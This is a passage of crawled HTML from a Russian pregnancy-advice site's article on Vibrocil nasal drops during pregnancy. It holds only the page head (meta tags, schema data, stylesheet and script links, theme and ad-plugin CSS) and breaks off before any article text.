

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html
body_size: 59192
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Виброцил при беременности: показания для назначения, противопоказания, инструкция по применению, аналоги и отзывы</title><meta name="description" content="Состав и принцип действия препарата, разрешён ли беременным. Когда врач назначает Виброцил. Что лучше: капли, спрей, гель. Дозировка, курс приёма. Аналоги." /><link rel="canonical" href="https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Виброцил при беременности: показания для назначения, противопоказания, инструкция по применению, аналоги и отзывы" /><meta property="og:description" content="Состав и принцип действия препарата, разрешён ли беременным. Когда врач назначает Виброцил. Что лучше: капли, спрей, гель. Дозировка, курс приёма. Аналоги." /><meta property="og:url" content="https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html" /><meta property="og:site_name" content="Budumamoi.com" /><meta property="article:published_time" content="2018-10-09T15:55:06+00:00" /><meta property="article:modified_time" content="2020-03-24T09:37:10+00:00" /><meta property="og:image" content="https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be.jpg" /><meta property="og:image" content="https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Марина Туманова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Марина Туманова" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html","url":"https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html","name":"Виброцил при беременности: показания для назначения, противопоказания, инструкция по применению, аналоги и отзывы","isPartOf":{"@id":"https://budumamoi.com/#website"},"primaryImageOfPage":{"@id":"https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html#primaryimage"},"image":{"@id":"https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html#primaryimage"},"thumbnailUrl":"https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be.jpg","datePublished":"2018-10-09T15:55:06+00:00","dateModified":"2020-03-24T09:37:10+00:00","author":{"@id":"https://budumamoi.com/#/schema/person/95902eb94593d8d9817e70d4587db8a3"},"description":"Состав и принцип действия препарата, разрешён ли беременным. Когда врач назначает Виброцил. Что лучше: капли, спрей, гель. Дозировка, курс приёма. Аналоги.","breadcrumb":{"@id":"https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html#primaryimage","url":"https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/10/post_5bb74139636be.jpg","width":800,"height":600,"caption":"виброцил"},{"@type":"BreadcrumbList","@id":"https://budumamoi.com/lekarstva-i-vitaminy/vibrocil-pri-beremennosti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://budumamoi.com/"},{"@type":"ListItem","position":2,"name":"Лекарства и витамины","item":"https://budumamoi.com/lekarstva-i-vitaminy"},{"@type":"ListItem","position":3,"name":"Виброцил для будущей мамы: безобидны ли капли в нос"}]},{"@type":"WebSite","@id":"https://budumamoi.com/#website","url":"https://budumamoi.com/","name":"Budumamoi.com","description":"полезные советы будущим мамам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budumamoi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://budumamoi.com/#/schema/person/95902eb94593d8d9817e70d4587db8a3","name":"Марина Туманова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=96&d=retro&r=g","caption":"Марина Туманова"},"description":"Профессиональный тележурналист, много лет работала спецкором и комментатором на федеральных телеканалах (ВГТРК, ТВЦ). Автор документальных фильмов. Имею награды, в том числе государственные. В последние годы - главный редактор частной телекомпании ПУЛ. Много читаю, учу иностранные языки, стараюсь получить дополнительные навыки в самых разных сферах. Обладаю широким кругозором. Мне интересен этот мир. Считаю себя дисциплинированным, ответственным человеком, в меру коммуникабельным. Фото пришлю позже - еще не выбрала.","url":"https://budumamoi.com/author/marintumanov"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='https://budumamoi.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://budumamoi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://budumamoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://budumamoi.com/wp-content/plugins/likely/likely.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://budumamoi.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.6.4&#038;display=swap' media='all' /><link rel='stylesheet' id='root-style-css' href='https://budumamoi.com/wp-content/themes/root/css/style.min.css?ver=2.2.4' media='all' /><link rel='stylesheet' id='newpost-catch-css' href='https://budumamoi.com/wp-content/plugins/newpost-catch/style.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' media='all' /><link rel='stylesheet' id='root-style-child-css' href='https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://budumamoi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/likely/likely.js?ver=6.6.4" id="likely-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script> <link rel="https://api.w.org/" href="https://budumamoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budumamoi.com/wp-json/wp/v2/posts/11643" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><style>.site-navigation-fixed{display:none!important}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#66c6c2}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#66c6c2}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#66c6c2}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#fa5252}body{color:#333}.site-title,.site-title a{color:#66c6c2}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#66c6c2}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style><style type="text/css">.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".footer-navigation","bottom":"10","ajaxUrl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/budumamoi.com\/ip.html","get_ip":"https:\/\/budumamoi.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item 